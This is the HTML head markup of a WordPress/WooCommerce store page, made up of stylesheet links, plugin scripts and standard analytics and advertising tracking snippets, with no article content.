var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/add-featured-videos-in-product-gallery-for-woocommerce/front/css/fme_fvg_shop_page.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/wp-store-locator/css/styles.min.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-back-in-stock-notifications/assets/css/frontend/woocommerce.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-gift-cards/assets/css/frontend/woocommerce.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://halarosis.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.14.1' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://halarosis.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://halarosis.com/wp-content/uploads/elementor/css/post-21984.css?ver=1703696753' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://halarosis.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.14.1' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://halarosis.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.35.1' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://halarosis.com/wp-content/uploads/elementor/css/global.css?ver=1703696754' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/woo-variation-gallery/assets/css/slick.min.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='preload'  href='https://halarosis.com/wp-content/plugins/woo-variation-gallery/assets/css/frontend.min.css?ver=1709118917' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='woo-variation-gallery-inline-css' type='text/css'>
:root {--wvg-thumbnail-item: 4;--wvg-thumbnail-item-gap: 0px;--wvg-single-image-size: 600px;--wvg-gallery-width: 100%;--wvg-gallery-margin: 30px;}/* Default Width */.woo-variation-product-gallery {max-width: 100% !important;width: 100%;}/* Medium Devices, Desktops *//* Small Devices, Tablets */@media only screen and (max-width: 768px) {.woo-variation-product-gallery {width: 720px;max-width: 100% !important;}}/* Extra Small Devices, Phones */@media only screen and (max-width: 480px) {.woo-variation-product-gallery {width: 320px;max-width: 100% !important;}}
</style>
<link rel='preload'  href='https://halarosis.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1689748283' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>

<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood/css/font-awesome.min.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood/css/simple-line-icons.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood/css/customizer-mi.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood/css/style.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='freshfood-ie-css' href='https://halarosis.com/wp-content/themes/freshfood/css/ie.css?ver=20131205' type='text/css' media='all' />
<![endif]-->
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood/css/prettyPhoto.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-points-and-rewards-premium/assets/css/dtsel.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-points-and-rewards-premium/assets/css/frontend.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='//halarosis.com/wp-content/uploads/sass/a3_lazy_load.min.css?ver=1654403812' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood/css/woocommerce.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />



<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood-child/style.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood-child/assets/css/custom-style.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood-child/assets/css/magnific-popup.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />

<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<!--n2css--><script src="https://halarosis.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js" defer></script>
<script src="https://halarosis.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js" defer></script>
<script src="https://halarosis.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://halarosis.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://stats.wp.com/w.js?ver=202605" id="woo-tracks-js" defer></script>
<script src="https://halarosis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://halarosis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-minify="1" src="https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1709613212" id="rcfwc-js-js" defer></script>
<script src="https://www.google.com/recaptcha/api.js?explicit&amp;hl=en_US&amp;ver=6.4.3" id="recaptcha-js"></script>
<script src="https://halarosis.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.1" id="jquery-blockui-js" data-wp-strategy="defer" defer></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/halarosis.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://halarosis.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.1" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://halarosis.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.1" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://halarosis.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.1" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script data-minify="1" src='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js?ver=1709613212' defer></script>
<script src="https://halarosis.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script data-minify="1" src='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js?ver=1709613212' defer></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://halarosis.com/wp-includes/js/wp-util.min.js?ver=6.4.3" id="wp-util-js" defer></script>
<script src="https://halarosis.com/wp-content/themes/freshfood/js/bootstrap.min.js?ver=20130402" id="bootstrap-min-js" defer></script>
<script id="wc-settings-dep-in-header-js-after">
console.warn( "Scripts that have a dependency on [wc-blocks-checkout] must be loaded in the footer, ywpar-checkout-blocks-fronted was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
</script>
<script src="https://halarosis.com/wp-content/plugins/wpopal-framework-for-themes/vendors/../assets/js/elevatezoom/elevatezoom-min.js?ver=6.4.3" id="pbrthemer-elevatezoom-js" defer></script>
		<script>
			window.wc_ga_pro = {};

			window.wc_ga_pro.ajax_url = 'https://halarosis.com/wp-admin/admin-ajax.php';

			window.wc_ga_pro.available_gateways = [];

			// interpolate json by replacing placeholders with variables
			window.wc_ga_pro.interpolate_json = function( object, variables ) {

				if ( ! variables ) {
					return object;
				}

				let j = JSON.stringify( object );

				for ( let k in variables ) {
					j = j.split( '{$' + k + '}' ).join( variables[ k ] );
				}

				return JSON.parse( j );
			};

			// return the title for a payment gateway
			window.wc_ga_pro.get_payment_method_title = function( payment_method ) {
				return window.wc_ga_pro.available_gateways[ payment_method ] || payment_method;
			};

			// check if an email is valid
			window.wc_ga_pro.is_valid_email = function( email ) {
				return /[^\s@]+@[^\s@]+\.[^\s@]+/.test( email );
			};
		</script>
				<!-- Google tag (gtag.js) -->
		<script async src='https://www.googletagmanager.com/gtag/js?id=G-RQ5FGY3HDW&l=dataLayer'></script>
		<script >

			window.dataLayer = window.dataLayer || [];

			function gtag() {
				dataLayer.push(arguments);
			}

			gtag('js', new Date());

			gtag('config', 'G-RQ5FGY3HDW', {"cookie_domain":"auto"});

			
			(function() {

				const event = document.createEvent('Event');

				event.initEvent( 'wc_google_analytics_pro_gtag_loaded', true, true );

				document.dispatchEvent( event );
			})();
		</script>
				<!-- Start WooCommerce Google Analytics Pro -->
				<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
						ga( 'create', 'UA-171708861-1', {"cookieDomain":"auto"} );
			ga( 'set', 'forceSSL', true );
									ga( 'set', 'anonymizeIp', true );
									ga( 'require', 'displayfeatures' );
									ga( 'require', 'linkid' );
									ga( 'require', 'ec' );

			
			(function() {

				// trigger an event the old-fashioned way to avoid a jQuery dependency and still support IE
				const event = document.createEvent('Event');

				event.initEvent( 'wc_google_analytics_pro_loaded', true, true );

				document.dispatchEvent( event );
			})();
		</script>
				<!-- end WooCommerce Google Analytics Pro -->
		<link rel="https://api.w.org/" href="https://halarosis.com/wp-json/" /><link rel="alternate" type="application/json" href="https://halarosis.com/wp-json/wp/v2/pages/22039" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://halarosis.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<meta name="generator" content="WooCommerce 8.6.1" />
<link rel='shortlink' href='https://halarosis.com/?p=22039' />
<link rel="alternate" type="application/json+oembed" href="https://halarosis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhalarosis.com%2Fterms-of-use%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://halarosis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhalarosis.com%2Fterms-of-use%2F&#038;format=xml" />
<!-- Start Drift By WP-Plugin: Drift -->
<!-- Start of Async Drift Code -->
<script>
"use strict";

!function() {
  var t = window.driftt = window.drift = window.driftt || [];
  if (!t.init) {
    if (t.invoked) return void (window.console && console.error && console.error("Drift snippet included twice."));
    t.invoked = !0, t.methods = [ "identify", "config", "track", "reset", "debug", "show", "ping", "page", "hide", "off", "on" ], 
    t.factory = function(e) {
      return function() {
        var n = Array.prototype.slice.call(arguments);
        return n.unshift(e), t.push(n), t;
      };
    }, t.methods.forEach(function(e) {
      t[e] = t.factory(e);
    }), t.load = function(t) {
      var e = 3e5, n = Math.ceil(new Date() / e) * e, o = document.createElement("script");
      o.type = "text/javascript", o.async = !0, o.crossorigin = "anonymous", o.src = "https://js.driftt.com/include/" + n + "/" + t + ".js";
      var i = document.getElementsByTagName("script")[0];
      i.parentNode.insertBefore(o, i);
    };
  }
}();
drift.SNIPPET_VERSION = '0.3.1';
drift.load('au2vdh8x2f4z');
</script>
<!-- End of Async Drift Code --><!-- end: Drift Code. -->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '2819996741567722');
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1"
src="https://www.facebook.com/tr?id=2819996741567722&ev=PageView
&noscript=1" alt="Facebook Pixel"/>
</noscript>
<!-- End Facebook Pixel Code -->

<!-- TikTok Pixel Code -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

  ttq.load('CG4VFIJC77U77CS26RE0');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- End TikTok Pixel Code -->
<!-- Starting: WooCommerce Conversion Tracking (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
		<script>
			!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
				n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
				n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
				t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
				document,'script','https://connect.facebook.net/en_US/fbevents.js');
			fbq('init', '2819996741567722', {});fbq('track', 'PageView', {});		</script>

		<!--  <noscript><img height="1" width="1" style="display:none"
		 src="https://www.facebook.com/tr?id=1336191666485656&ev=PageView&noscript=1"
		 /></noscript> -->
				<script>
			(function (window, document) {
				if (window.wcfbq) return;
				window.wcfbq = (function () {
					if (arguments.length > 0) {
						var pixelId, trackType, contentObj;

						if (typeof arguments[0] == 'string') pixelId = arguments[0];
						if (typeof arguments[1] == 'string') trackType = arguments[1];
						if (typeof arguments[2] == 'object') contentObj = arguments[2];

						var params = [];
						if (typeof pixelId === 'string' && pixelId.replace(/\s+/gi, '') != '' &&
							typeof trackType === 'string' && trackType.replace(/\s+/gi, '')) {
							params.push('id=' + encodeURIComponent(pixelId));
							switch (trackType) {
								case 'PageView':
								case 'ViewContent':
								case 'Search':
								case 'AddToCart':
								case 'InitiateCheckout':
								case 'AddPaymentInfo':
								case 'Lead':
								case 'CompleteRegistration':
								case 'Purchase':
								case 'AddToWishlist':
									params.push('ev=' + encodeURIComponent(trackType));
									break;
								default:
									return;
							}

							params.push('dl=' + encodeURIComponent(document.location.href));
							if (document.referrer) params.push('rl=' + encodeURIComponent(document.referrer));
							params.push('if=false');
							params.push('ts=' + new Date().getTime());

							if (typeof contentObj == 'object') {
								for (var u in contentObj) {
									if (typeof contentObj[u] == 'object' && contentObj[u] instanceof Array) {
										if (contentObj[u].length > 0) {
											for (var y = 0; y < contentObj[u].length; y++) { contentObj[u][y] = (contentObj[u][y] + '').replace(/^\s+|\s+$/gi, '').replace(/\s+/gi, ' ').replace(/,/gi, '§'); }
											params.push('cd[' + u + ']=' + encodeURIComponent(contentObj[u].join(',').replace(/^/gi, '[\'').replace(/$/gi, '\']').replace(/,/gi, '\',\'').replace(/§/gi, '\,')));
										}
									}
									else if (typeof contentObj[u] == 'string')
										params.push('cd[' + u + ']=' + encodeURIComponent(contentObj[u]));
								}
							}

							params.push('v=' + encodeURIComponent('2.7.19'));

							var imgId = new Date().getTime();
							var img = document.createElement('img');
							img.id = 'fb_' + imgId, img.src = 'https://www.facebook.com/tr/?' + params.join('&'), img.width = 1, img.height = 1, img.style = 'display:none;';
							document.body.appendChild(img);
							window.setTimeout(function () { var t = document.getElementById('fb_' + imgId); t.parentElement.removeChild(t); }, 1000);
						}
					}
				});
			})(window, document);
		</script>
				<script type="text/javascript">
			jQuery( function( $ ) {
				$(document).on('added_to_cart', function ( event, fragments, hash, button ) {
					var currencySymbol = $($(button.get()[0]).closest('.product')
						.find('.woocommerce-Price-currencySymbol').get()[0]).text();

					var price = $(button.get()[0]).closest('.product').find('.amount').text();
					var originalPrice = price.split(currencySymbol).slice(-1).pop();

					var settings = [{"pixel_id":"2819996741567722","events":{"AddToCart":"on","InitiateCheckout":"on","Purchase":"on","Registration":"on"}}];
					$.each( settings, function( index, setting ) {
						if ( 'AddToCart' in setting.events ) {
							wcfbq(setting.pixel_id, 'AddToCart', {
								content_ids: [ $(button).data('product_id') ],
								content_type: 'product',
								value: originalPrice,
								currency: 'USD',
							});
						}

					} );
				});
			});
		</script>
				<script type="text/javascript">
			jQuery(function($) {
				$(document).on('added_to_wishlist', function ( el, button ) {
					var settings = [{"pixel_id":"2819996741567722","events":{"AddToCart":"on","InitiateCheckout":"on","Purchase":"on","Registration":"on"}}];
					$.each( settings, function( index, setting ) {
						if ( 'AddToWishlist' in setting.events ) {
							wcfbq(setting.pixel_id, 'AddToWishlist', {
								content_ids: [ $( el ).data( 'data-product-id' ) ],
								content_type: 'product',
							});
						}
					} );
				});

				$(document).on('click', '.wl-add-to', function ( el ) {
					var settings = [{"pixel_id":"2819996741567722","events":{"AddToCart":"on","InitiateCheckout":"on","Purchase":"on","Registration":"on"}}];
					$.each( settings, function( index, setting ) {
						if ( 'AddToWishlist' in setting.events ) {
							wcfbq(setting.pixel_id, 'AddToWishlist', {
								content_ids: [ $( el ).data( 'data-product-id' ) ],
								content_type: 'product',
							});
						}
					} );
				});
			});
		</script>
		        <script async src="https://www.googletagmanager.com/gtag/js?id=AW-700785883"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments)};
            gtag('js', new Date());

            gtag('config', 'AW-700785883');
        </script>
        		<script>
			!function(e,t,n,s,u,a){e.twq||(s=e.twq=function(){s.exe?s.exe.apply(s,arguments):s.queue.push(arguments);},s.version='1.1',s.queue=[],u=t.createElement(n),u.async=!0,u.src='//static.ads-twitter.com/uwt.js',a=t.getElementsByTagName(n)[0],a.parentNode.insertBefore(u,a))}(window,document,'script');

			twq('init', 'o5072', {});			twq('track', 'PageView', {});		</script>
		<!-- End: WooCommerce Conversion Tracking Codes -->
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://halarosis.com"><link rel="alternate" href="https://halarosis.com/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.14.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
	<style type="text/css" id="freshfood-header-css">
													</style>

